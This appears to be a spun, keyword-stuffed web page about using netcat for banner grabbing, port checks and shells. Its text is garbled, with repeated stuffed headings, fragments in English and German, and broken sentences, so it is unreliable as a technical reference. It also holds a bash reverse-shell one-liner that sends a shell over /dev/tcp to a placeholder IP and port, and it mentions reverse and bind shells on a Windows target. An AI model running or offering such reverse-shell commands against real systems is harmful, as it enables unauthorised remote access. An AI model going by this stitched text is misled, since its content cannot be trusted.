

- #TCP BANNER GRABBER NETCAT WINDOWS HOW TO#
- #TCP BANNER GRABBER NETCAT WINDOWS FULL#
- #TCP BANNER GRABBER NETCAT WINDOWS PC#
Rewrites like GNU's and OpenBSD's support additional features.

#TCP BANNER GRABBER NETCAT WINDOWS PC#
bash -i >& /dev/tcp/ip/port 0>&1 (server side) The PC receives the Netcat command: nc.
#TCP BANNER GRABBER NETCAT WINDOWS HOW TO#
#TCP BANNER GRABBER NETCAT WINDOWS FULL#
Full DNS forward/reverse checking, with appropriate warnings Netcat als einfaches Chatprogram Objective: Use netcat (often abbreviated to nc) to check if a remote TCP or UDP port is open.Outbound or inbound connections, TCP or UDP, to or from any ports.It can be used to open local ports, supports file transference between devices. Netcat features include outgoing and incoming connections, TCP or UDP, to or from any ports. 2.6 Pipe via UDP (-u) with a wait time (-w) of 1 second to "loggerhost" on port 514 Netcat is a command-line network tool used to establish TCP/UDP connections and network analysis.2.5 Test whether UDP port is open: simple UDP server and client.
nclogin to windows machine using RDP.And run the below command in cmd. It is designed as a dependable ‘back-end’ device that can be used directly or easily driven by other programs and scripts. NETCAT REVERSE SHELL start a netcat listener in a terminal. Netcat (also known as ‘nc’) is a networking tool used for reading or writing from TCP and UDP sockets using an easy interface. It is designed to be a reliable back-end tool that can be used directly, or easily driven by other programs and scripts. 13.9 Experiment using socat and netcat to obtain reverse and bind shells on the Windows Target. Active banner grabbing techniques involve opening a TCP (or similar) connection between an origin host and a remote host.


 0 kommentar(er)
0 kommentar(er)
